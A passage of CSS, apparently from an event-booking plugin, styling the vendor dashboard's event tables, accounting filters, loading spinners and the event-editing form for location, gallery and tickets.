margin-right: 10px;
margin-left: 0;
}
body.rtl .vendor_wrap .preview_event {
text-align: right;
}
body.rtl .el_input_radio, body.rtl .el_input_checkbox {
padding-left: 0;
padding-right: 25px;
}
body.rtl .el_input_radio .checkmark, body.rtl .el_input_checkbox .checkmark {
left: unset;
right: 0;
}
.vendor_wrap .el_table_responsive {
overflow: auto;
}
.vendor_wrap table {
border: 1px solid #e5e5e5;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 0;
word-wrap: break-word;
table-layout: auto; }
@media (max-width: 767px) {
.vendor_wrap table {
table-layout: fixed;
}
}
.vendor_wrap table tr td {
vertical-align: baseline;
border: none;
padding: 30px 15px;
}
@media (max-width: 991px) {
.vendor_wrap table tr td {
padding: 30px 10px;
word-wrap: break-word;
}
}
.vendor_wrap table tr td.idcheck,
.vendor_wrap table tr td .idcheck {
text-align: center;
}
.vendor_wrap table tr td.column-action, .vendor_wrap table tr td.column-tickets {
vertical-align: middle;
}
.vendor_wrap table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.vendor_wrap table tbody.event_body tr {
background-color: #f1f1f1;
}
.vendor_wrap table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.vendor_wrap table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more {
background: #fff;
opacity: 0.1;
position: fixed;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.vendor_wrap table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.vendor_wrap table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.vendor_wrap table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.vendor_wrap table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.vendor_wrap table tbody.event_body .date .slash, .vendor_wrap table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
}
.vendor_wrap table .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap table .event_head tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap table .event_head tr td a {
color: #333;
}
@media (max-width: 767px) {
.vendor_wrap table .event_head tr td:last-child, .vendor_wrap table .event_head tr td:nth-last-child(2) {
display: none;
}
}
.vendor_wrap .table-list-ticket-received {
overflow: auto;
}
.vendor_wrap .table-list-ticket-received table {
table-layout: auto;
}
.vendor_wrap .table-list-ticket-received table thead {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap .table-list-ticket-received table thead tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap .table-list-ticket-received table thead tr td a {
color: #333;
}
.event_info .meta_event {
margin-bottom: 10px;
font-size: 16px;
list-style: none;
padding-left: 0;
}
.event_info .meta_event li {
padding: 5px 0px;
text-transform: capitalize;
}
.event_info .meta_event li.date .eslash,
.event_info .meta_event li.date .time {
opacity: 0.7;
}
.event_info .meta_event li i {
font-weight: 600;
padding-right: 10px;
color: #e86c60;
} .report_membership {
background-color: #fff;
padding: 30px;
}
.report_membership .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting {
background-color: #fff;
padding: 30px;
}
.accounting .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting ul.filter {
display: flex;
flex-wrap: wrap;
align-items: center;
list-style-type: none;
padding: 0;
margin-bottom: 20px;
}
.accounting ul.filter li {
display: flex;
align-items: center;
border: 1px solid #dfdfdf;
padding: 10px;
margin-bottom: 10px;
margin-right: 10px;
}
.accounting ul.filter li a {
color: #343434;
}
.accounting ul.filter li.active a, .accounting ul.filter li.active > span {
color: #e86c60;
}
.accounting ul.filter li.custom {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.accounting ul.filter li:not(:last-child) {
height: 51px;
}
.accounting ul.filter li:last-child {
margin-right: 10px;
}
.accounting ul.filter li > span {
display: inline-block;
}
.accounting ul.filter a {
display: inline-block;
}
.accounting ul.filter form {
margin-bottom: 0;
}
.accounting ul.filter form input {
border: 0;
height: 19px;
}
.accounting ul.filter form input[type=text] {
padding: 0;
text-align: center;
width: 100px;
}
.accounting ul.filter form button {
padding: 3px 6px;
margin-left: 5px;
}
.accounting .chart {
border: 1px solid #dfdfdf;
padding: 12px;
}
.accounting .heading {
margin: 0 0 30px 0;
} .wp-button-my-booking button {
margin-bottom: 5px;
}
#ticket_list_modal table {
table-layout: auto;
}
.ticket_qr_wrap .ticket_qr {
display: none;
word-break: break-all;
}
.ticket_qr_wrap .ticket_qr_toggle {
border: 0;
cursor: pointer;
background: transparent;
}
input.submit_bulk_action {
border-color: #343434;
}
.button-sendmail,
.button-dowload-ticket,
.button-cancel-booking,
.button-invoice,
.button-send-invoice,
.button-ticket-list,
.ticket-list,
.button-download-ticket-received {
display: inline-block;
position: relative;
}
.button.customer-check-qrcode {
line-height: 23px;
}
.button-download-ticket-received {
margin-bottom: 10px;
}
.submit-load-more.dowload-ticket, .submit-load-more.sendmail, .submit-load-more.cancel-booking, .submit-load-more.booking-invoice, .submit-load-more.booking-send-invoice, .submit-load-more.download-ticket-received {
position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
height: 43px;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
transform: translate(0, 0);
background: transparent;
}
.submit-load-more.dowload-ticket .load-more, .submit-load-more.sendmail .load-more, .submit-load-more.cancel-booking .load-more, .submit-load-more.booking-invoice .load-more, .submit-load-more.booking-send-invoice .load-more, .submit-load-more.download-ticket-received .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -10px;
}
.submit-load-more.dowload-ticket .lds-spinner, .submit-load-more.sendmail .lds-spinner, .submit-load-more.cancel-booking .lds-spinner, .submit-load-more.booking-invoice .lds-spinner, .submit-load-more.booking-send-invoice .lds-spinner, .submit-load-more.download-ticket-received .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.submit-load-more.dowload-ticket .lds-spinner div, .submit-load-more.sendmail .lds-spinner div, .submit-load-more.cancel-booking .lds-spinner div, .submit-load-more.booking-invoice .lds-spinner div, .submit-load-more.booking-send-invoice .lds-spinner div, .submit-load-more.download-ticket-received .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more.dowload-ticket .lds-spinner div:after, .submit-load-more.sendmail .lds-spinner div:after, .submit-load-more.cancel-booking .lds-spinner div:after, .submit-load-more.booking-invoice .lds-spinner div:after, .submit-load-more.booking-send-invoice .lds-spinner div:after, .submit-load-more.download-ticket-received .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(1), .submit-load-more.sendmail .lds-spinner div:nth-child(1), .submit-load-more.cancel-booking .lds-spinner div:nth-child(1), .submit-load-more.booking-invoice .lds-spinner div:nth-child(1), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(1), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(2), .submit-load-more.sendmail .lds-spinner div:nth-child(2), .submit-load-more.cancel-booking .lds-spinner div:nth-child(2), .submit-load-more.booking-invoice .lds-spinner div:nth-child(2), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(2), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(3), .submit-load-more.sendmail .lds-spinner div:nth-child(3), .submit-load-more.cancel-booking .lds-spinner div:nth-child(3), .submit-load-more.booking-invoice .lds-spinner div:nth-child(3), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(3), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(4), .submit-load-more.sendmail .lds-spinner div:nth-child(4), .submit-load-more.cancel-booking .lds-spinner div:nth-child(4), .submit-load-more.booking-invoice .lds-spinner div:nth-child(4), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(4), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(5), .submit-load-more.sendmail .lds-spinner div:nth-child(5), .submit-load-more.cancel-booking .lds-spinner div:nth-child(5), .submit-load-more.booking-invoice .lds-spinner div:nth-child(5), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(5), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(6), .submit-load-more.sendmail .lds-spinner div:nth-child(6), .submit-load-more.cancel-booking .lds-spinner div:nth-child(6), .submit-load-more.booking-invoice .lds-spinner div:nth-child(6), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(6), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(7), .submit-load-more.sendmail .lds-spinner div:nth-child(7), .submit-load-more.cancel-booking .lds-spinner div:nth-child(7), .submit-load-more.booking-invoice .lds-spinner div:nth-child(7), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(7), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(8), .submit-load-more.sendmail .lds-spinner div:nth-child(8), .submit-load-more.cancel-booking .lds-spinner div:nth-child(8), .submit-load-more.booking-invoice .lds-spinner div:nth-child(8), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(8), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(9), .submit-load-more.sendmail .lds-spinner div:nth-child(9), .submit-load-more.cancel-booking .lds-spinner div:nth-child(9), .submit-load-more.booking-invoice .lds-spinner div:nth-child(9), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(9), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(10), .submit-load-more.sendmail .lds-spinner div:nth-child(10), .submit-load-more.cancel-booking .lds-spinner div:nth-child(10), .submit-load-more.booking-invoice .lds-spinner div:nth-child(10), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(10), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(11), .submit-load-more.sendmail .lds-spinner div:nth-child(11), .submit-load-more.cancel-booking .lds-spinner div:nth-child(11), .submit-load-more.booking-invoice .lds-spinner div:nth-child(11), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(11), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(12), .submit-load-more.sendmail .lds-spinner div:nth-child(12), .submit-load-more.cancel-booking .lds-spinner div:nth-child(12), .submit-load-more.booking-invoice .lds-spinner div:nth-child(12), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(12), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.vendor_edit_event {
background: #fff; }
.vendor_edit_event .el_req {
color: red;
}
.vendor_edit_event #mb_basic input[type=text] {
min-width: 300px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic input[type=text] {
min-width: 150px;
left: 0px !important;
top: 50px !important;
}
}
.vendor_edit_event #mb_basic .wrap_name_event label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 300px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 100%;
}
}
.vendor_edit_event #mb_basic .wrap_cat label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_basic .contact .ova_mb_event_info_organizer {
display: inline-block;
vertical-align: middle;
}
.vendor_edit_event #mb_basic .contact #show_rewrite {
background: #eee;
padding: 20px 30px 30px 30px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item {
display: flex;
flex-wrap: wrap;
align-items: center;
margin: 10px 0;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item input {
min-width: 50%;
margin-right: 30px;
margin-bottom: 5px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2 {
width: 200px !important;
margin-right: 30px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .remove_social:hover {
color: red;
}
.vendor_edit_event #mb_basic .image_feature .add_image {
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .image_feature .remove_image {
display: block;
width: fit-content;
padding: 0px;
background-color: transparent;
}
.vendor_edit_event #mb_basic .date_time label {
display: inline-block;
}
.vendor_edit_event #mb_basic .date_time input {
margin-right: 10px;
}
.vendor_edit_event #mb_basic .wrap_event_password {
display: none;
}
.vendor_edit_event #mb_basic .wrap_event_password.is-active {
display: block;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group {
display: inline-flex;
position: relative;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
display: inline-flex;
cursor: pointer;
color: #343434;
align-items: center;
font-size: 16px;
position: absolute;
top: 50%;
right: 5px;
transform: translateY(-50%);
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-right: 30px;
max-width: 215px;
min-width: 215px;
}
.vendor_edit_event #mb_basic .input_radio_group {
display: inline-block;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .input_radio_group label {
min-width: auto;
display: inline-block;
cursor: pointer;
}
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
}
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .location {
padding: 30px;
background-color: #eee;
}
.vendor_edit_event #mb_basic .location .country_city {
display: flex;
margin-bottom: 10px;
flex-wrap: wrap;
}
.vendor_edit_event #mb_basic .location .country_city .get_country {
margin-right: 30px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 {
width: 200px !important;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue {
display: flex;
padding: 0;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li {
display: flex;
align-items: center;
margin-right: 10px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue {
color: #0073aa;
cursor: pointer;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue:hover {
color: #c00;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li span {
text-transform: capitalize;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card {
background-color: #fff;
border-radius: 5px;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
margin: 10px;
padding: 5px;
font-family: Roboto, sans-serif;
font-size: large;
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card p {
font-size: 16px;
margin: 0px 0px 10px 0px;
}
.vendor_edit_event #mb_basic .location .el_map .gmp-place-autocomplete {
width: 300px;
}
.vendor_edit_event #mb_basic .location .el_map #infowindow-content .title {
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #admin_show_map #infowindow-content {
display: inline;
}
.vendor_edit_event #mb_basic .location .edit_latlng {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
display: flex;
flex-wrap: wrap;
align-items: center;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
width: 100%;
margin: 0 -15px;
}
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat label {
min-width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat input {
min-width: 200px;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 0 15px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 5px 15px;
}
}
.vendor_edit_event #mb_basic .location .edit_address {
display: flex;
align-items: center;
justify-content: flex-start;
flex-wrap: wrap;
width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_address label {
margin: 10px 0;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address {
margin: 0 15px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address:checked ~ .address {
display: block;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: 280px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_basic .location .edit_address {
width: 100%;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: auto;
width: 100%;
max-width: 100%;
}
}
.vendor_edit_event #mb_basic .radio_single_banner label {
min-width: auto;
}
.vendor_edit_event #mb_basic .radio_single_banner .single_banner_gallery_field {
margin-left: 5px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list {
display: inline-block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item {
display: inline-block;
margin: 0px 30px 30px 0px;
background: #fff;
cursor: pointer;
width: 150px;
height: 150px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item img {
display: block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item a {
display: inline-block !important;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .image_box {
display: inline-flex;
position: relative;
padding: 5px;
border: 1px solid #eee;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
position: absolute;
width: fit-content;
font-size: 20px;
top: -10px;
right: -10px;
transition: 0.3s all ease;
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
height: auto;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image:hover {
color: #ff775a;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_gallery .link_video .wrap_link {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_gallery .link_video input {
height: 40px;
min-width: 350px;
margin-right: 20px;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_gallery .link_video input {
margin-right: 0;
min-width: 100%;
margin-bottom: 5px;
}
}
.vendor_edit_event #mb_gallery .link_video .select2 {
margin-top: 0px;
width: 100px !important;
display: inline-block;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner {
display: none;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .content_image .image-preview-banner {
padding: 30px 0px 5px 0px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .add_image_banner {
padding: 10px 20px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner {
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner:hover {
color: #ff775a;
}
.vendor_edit_event #mb_ticket {
margin: 0px auto;
}
.vendor_edit_event #mb_ticket .person_type_wrapper .person_type_list .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .person_type_seat_wrap .person_type_seat .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option {
margin-bottom: 20px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option {
display: inline-block;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
}
}
.vendor_edit_event #mb_ticket .wrap_seat_option textarea {
display: none;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper {
margin: 15px 0px;
display: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper.is-active {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: inline-block;
min-width: 150px;
margin: 0px 30px 8px 0px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: block;
width: 100%;
margin: 0 30px 8px 0px;
}
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap {
position: relative;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item {
max-width: 150px;
margin: 0px 0px 15px 0px;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item img {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
position: absolute;
top: -15px;
right: -15px;
z-index: 999;
text-decoration: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map span {
font-size: 25px;
color: #F08378;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map:hover span {
color: #f35444;
}
.vendor_edit_event #mb_ticket .wrap {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_item {
background-color: #eee;
border-radius: 10px;
margin-bottom: 30px;
}
.vendor_edit_event #mb_ticket .ticket_item textarea {
padding: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px;
background-color: #808080;
border-radius: 10px 10px 0 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input {
box-shadow: none;
border: 0;
margin: 0;
background-color: transparent;
color: #fff;
width: 100%;
max-width: 100%;
font-size: 20px;
padding: 5px 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket input:focus {
background-color: #fff;
color: #000;
border: 1px solid #e86c60;
}
.vendor_edit_event #mb_ticket .heading_ticket input::placeholder {
color: #fff;
}
.vendor_edit_event #mb_ticket .heading_ticket .left, .vendor_edit_event #mb_ticket .heading_ticket .right {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .heading_ticket .left i, .vendor_edit_event #mb_ticket .heading_ticket .right i {
font-size: 22px;
color: #fff;
width: auto;
height: auto;
}
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 70px);
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 80px);
}
}
.vendor_edit_event #mb_ticket .heading_ticket .left i {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 70px;
justify-content: space-around;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 80px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .move_ticket {
display: none;
}
}
.vendor_edit_event #mb_ticket .heading_ticket .right i:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket {
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket:hover {
color: #ff0b07;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_ticket .content_ticket {
display: flex;
flex-direction: column;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket {
display: none;
margin: 20px 0 10px 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket label {
margin-right: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket input {
height: 40px;
min-width: 250px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket {
display: flex;
flex-wrap: wrap;
justify-content: space-around;
margin: 0 10px;
border-bottom: 1px solid #ddd;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 25%;
display: flex;
flex-direction: column;
justify-content: space-between;
padding: 0 30px;
margin: 20px 0;
border-right: 1px solid #ddd;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 50%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col:last-child {
border-right: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col .top {
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input {
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=number], .vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=text] {
margin-top: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col #price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket.is-active {
display: flex;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .radio_type_price {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #ova_mb_event_price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_wrap_price_ticket {
position: relative;
display: flex;
justify-content: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #price_ticket {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err {
position: absolute;
display: none;
background: #dc2626;
color: #fff;
font-size: 10px;
line-height: 1rem;
bottom: -85px;
width: 200px;
left: 50%;
padding: 5px;
transform: translateX(-50%);
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err:before {
content: "";
position: absolute;
top: -8px;
left: 50%;
transform: translateX(-50%);
width: 0;
height: 0;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
border-bottom: 10px solid #dc2626;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
display: flex;
align-items: baseline;
padding: 20px 10px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
flex-wrap: wrap;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 50%;
padding-right: 30px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 100%;
padding-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date span, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date span {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date input, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date input {
margin: 5px;
width: calc(50% - 10px);
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date div, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date div {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 50%;
display: flex;
flex-wrap: wrap;
flex-direction: row;
align-items: baseline;
